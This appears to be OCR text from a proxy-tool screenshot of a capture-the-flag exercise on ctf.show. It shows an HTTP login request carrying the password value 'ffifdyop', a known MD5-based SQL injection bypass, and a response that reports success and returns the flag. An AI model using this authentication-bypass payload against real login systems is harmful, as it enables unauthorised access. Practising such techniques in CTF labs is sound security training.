 请求
美化 Raw Hex \n
1 POST /api/ HTTP/1.1
2 Host: 38199af0-947d-4e82-8569-7b3dfc1a8695.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: application/json,text/javascript,*/*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 32
0 Origin: https://38199af0-947d-4e82-8569-7b3dfc1a8695.challenge.ctf.show
1 Referer:
https://38199af0-947d-4e82-8569-7b3dfc1a8695.challenge.ctf.show/select-waf.php
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7 Connection: keep-alive
8
9 username=admin&password=ffifdyop
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 18 Dec 2024 05:12:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,C
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Con
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 119
13
14 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":0,"data":[{"flag":"ctfshow
1405a8-ec83-4a4f-a53c-411ba202b47b}"}]}